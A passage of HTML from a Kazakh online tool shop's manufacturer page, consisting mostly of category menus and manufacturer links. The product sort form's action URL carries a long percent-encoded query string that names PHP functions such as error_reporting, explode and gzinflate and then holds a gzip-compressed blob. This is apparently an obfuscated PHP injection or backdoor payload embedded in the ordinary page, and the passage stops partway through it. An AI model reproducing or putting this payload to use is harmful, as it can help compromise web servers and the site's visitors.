		Круги зачистные армированные
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/23-krugi-otreznye-armirovannye" title="">
		Круги отрезные армированные
	</a>
	</li>

									</ul>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/13-gazovoe-oborudovanie" title="">
		Газовое оборудование
	</a>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/14-izmeritelnyj" title="">
		Измерительный
	</a>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/15-metallorezhusshij" title="">
		Металлорежущий
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/24-metchiki" title="">
		Метчики
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/25-nabory-sverl" title="">
		Наборы сверл
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/26-plashki" title="">
		Плашки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/27-rezcy" title="">
		Резцы
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/28-sverla-k-kh" title="">
		Сверла К/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/29-sverla-c-kh" title="">
		Сверла Ц/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/30-sverla-centrovochnye" title="">
		Сверла центровочные
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/31-frezy-koncevye-k-kh" title="">
		Фрезы концевые К/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/32-frezy-koncevye-c-kh" title="">
		Фрезы концевые Ц/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/33-frezy-koncevye-shponochnye-k-kh" title="">
		Фрезы концевые шпоночные К/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/34-frezy-koncevye-shponochnye-c-kh" title="">
		Фрезы концевые шпоночные Ц/Х
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/35-frezy-otreznye" title="">
		Фрезы отрезные
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/36-frezy-chervyachnye" title="">
		Фрезы червячные
	</a>
	</li>

									</ul>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/16-elektroinstrument" title="">
		Электроинструмент
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/50-akkumulyatornyj-instrument" title="">
		Аккумуляторный инструмент
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/51-dreli" title="">
		Дрели
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/52-otbojnye-molotki" title="">
		Отбойные молотки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/53-perforatory" title="">
		Перфораторы
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/54-pily" title="">
		Пилы
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/55-lobziki" title="">
		Лобзики
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/56-miksery" title="">
		Миксеры
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/57-shurupoverty" title="">
		Шуруповерты
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/58-rubanki" title="">
		Рубанки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/59-tochilnye-stanki" title="">
		Точильные станки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/60-udliniteli" title="">
		Удлинители
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/61-svarochnye-apparaty" title="">
		Сварочные аппараты
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/62-razlichnye-ustrojstva" title="">
		Различные устройства
	</a>
	</li>

									</ul>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/17-nabory-instrumenta" title="">
		Наборы инструмента
	</a>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/18-slesarnyj" title="">
		Слесарный
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/37-gubcevyj" title="">
		Губцевый
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/38-zubila" title="">
		Зубила
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/39-klyuchi" title="">
		Ключи
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/40-molotki" title="">
		Молотки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/41-kuvaldy" title="">
		Кувалды
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/42-napilniki" title="">
		Напильники
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/43-otvertki" title="">
		Отвертки
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/44-polotna" title="">
		Полотна
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/45-smennye-golovki" title="">
		Сменные головки
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/46-topory" title="">
		Топоры
	</a>
	</li>

									</ul>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/63-test" title="">
		Тест
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/64-mirsajt-ind" title="">
		мирсайт инд
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/65-interskol" title="">
		интерскол
	</a>
	</li>

									</ul>
	</li>

																								
<li >
	<a 
	href="http://2000.kz/19-stroitelnyj" title="">
		Строительный
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/47-otdelochnyj" title="">
		Отделочный
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/48-ruchnoj" title="">
		Ручной
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://2000.kz/49-sredstva-zashhity" title="">
		Средства защиты
	</a>
	</li>

									</ul>
	</li>

																								
<li class="last">
	<a 
	href="http://2000.kz/20-universalnyj" title="">
		Универсальный
	</a>
	</li>

															</ul>
                                <script type="text/javascript">
                                // <![CDATA[
                                        // we hide the tree only if JavaScript is activated
                                        $('div#categories_block_left ul.dhtml').hide();
                                // ]]>
                                </script>
			</div>
		</div>
</div>
<!-- /Block categories module -->

<div class="nav-container visible-lg visible-md ">
    <div id="pt_custommenu" class="pt_custommenu">
        <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="/"><span>Главная</span></a></div></div><div id ="pt_menu_cms" class ="pt_menu"><div class="parentMenu" ><a href="http://2000.kz/content/4-o-nas"><span>О компании</span></a></div></div>
<div id ="pt_menu_allsub" class ="pt_menu"><div class="parentMenu" ><a href="http://2000.kz/manufacturers" ><span>Производители</span></a></div>
<div class ="popup" style ="display:none"><div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/2_bamz">"БАМЗ"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/3_belgorodskij-abrazivnyj-zavod">"Белгородский абразивный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/4_beltapaz">"БелТАПАЗ"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/5_volzhskij-abrazivnyj-zavod">"Волжский абразивный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/6_glazovskij-zavod-metallist">"Глазовский завод Металлист"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/7_invab">"ИНВАБ"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/20_interskol">"Интерскол"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/18_ito-tulamash">"ИТО-Туламаш"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/8_kamyshinskij-zavod-slesarno-montazhnogo-instrumenta">"Камышинский завод слесарно-монтажного инструмента"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/9_kanashskij-zavod-rezcov">"Канашский завод резцов"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/10_luzhskij-abrazivnyj-zavod">"Лужский абразивный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/14_metallist">"Металлист"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/11_minskij-instrumentalnyj-zavod">"Минский инструментальный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/12_mogilevskij-instrumentalnyj-zavod">"Могилевский инструментальный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/15_novosibirskij-instrumentalnyj-zavod">"Новосибирский инструментальный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/17_npk-tomskij-instrument">"НПК Томский инструмент"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/21_po-oktyabr">"ПО Октябрь"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/16_stavropolskij-instrumentalnyj-zavod">"Ставропольский инструментальный завод"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/13_torgovyj-dom-mtm">"Торговый Дом "МТМ"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/19_chiz">"ЧИЗ"</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/31_denzel">Denzel</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/32_elfe">Elfe</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/24_gross">Gross</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/1_makita">Makita</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/23_matrix">MATRIX</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/30_palisad">Palisad</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/25_sparta">Sparta</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/26_stels">Stels</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/27_stern">Stern</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/28_bars">Барс</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/22_rossiya">Россия</a></div></div></div>
<div class ="block1"><div class="column col1"><div class="itemSubMenu level3"><a href="http://2000.kz/29_sibrtekh">Сибртех</a></div></div></div>
</div></div><div id ="pt_menu_cms" class ="pt_menu"><div class="parentMenu" ><a href="http://2000.kz/content/1-kak-zakazat"><span>Как заказать?</span></a></div></div>
<div class ="pt_menu_link pt_menu"><div class="parentMenu" ><a href="/kontakty"><span>Контакты</span></a></div></div>

    </div>
</div>

<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 95;
//]]>
</script>
<script type="text/javascript">
 $(document).ready(function(){
 
  $(window).scroll(function() {    
   var scroll = $(window).scrollTop();
   if (scroll < 245) {
    $(".nav-container").removeClass("scroll-menu");
   }else{
    $(".nav-container").addClass("scroll-menu");
   }
  });
 });
</script>
								</div>

							</div>
						</div>
					</div>

				</header>
				
			</div>


			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://2000.kz/" title="На главную">Главная</a>
			<span class="navigation-pipe">&gt;</span>
					Сибртех
			</div>
<!-- /Breadcrumb -->

					
					<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
										




	<h1 class="page-heading product-listing">
		Перечень товаров&nbsp;Сибртех
	</h1>
	
			<div class="content_sortPagiBar">
	    	<div class="sortPagiBar clearfix">
				<ul class="display hidden-xs">
	<li class="display-title">Вид</li>
    <li id="grid"><a rel="nofollow" href="#" title="Сетка"><i class="icon-th-large"></i></a></li>
    <li id="list"><a rel="nofollow" href="#" title="Список"><i class="icon-th-list"></i></a></li>
</ul>

<form id="productsSortForm" action="http://2000.kz/29_sibrtekh?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB